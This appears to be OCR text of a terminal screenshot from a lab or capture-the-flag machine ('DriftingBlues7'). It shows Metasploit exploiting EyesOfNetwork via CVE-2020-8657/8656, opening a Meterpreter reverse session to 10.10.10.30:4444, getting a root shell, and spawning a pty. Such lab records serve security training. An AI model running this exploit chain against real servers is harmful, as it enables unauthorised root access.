 dlowrie@hackbox2: ~/D...
03:47 PM
dlowrie@hackbox2: ~/DriftingBlues7
dlowrie@hackbox2: ~/DriftingBlues7 100x23
[*] Executing automatic check (disable AutoCheck to override)
[+] The target appears to be vulnerable. Target is EyesOfNetwork 5.3 or older with API version 2.4.2
.
[*] Target is EyesOfNetwork version 5.3 or later. Attempting exploitation using CVE-2020-8657 or CVE
-2020-8656.
[*] Using generated API key: 50921d7cc958d45808180827dd19e497b96a3177879958b21d9f974afdce9f42
[+] Authenticated as user m1LK1tbeq
[*] Command Stager progress - 100.00% done (897/897 bytes)
[*] Sending stage (3012516 bytes) to 10.10.10.32
[*] Meterpreter session 1 opened (10.10.10.30:4444 -> 10.10.10.32:57550) at 2021-04-30 15:46:05 -040
0
meterpreter > shell
Process 3360 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=0(root)
python -c 'import pty;pty.spawn("/bin/bash")'
bash-4.2#
bash-4.2#
bash-4.2#
SANTA CRUZ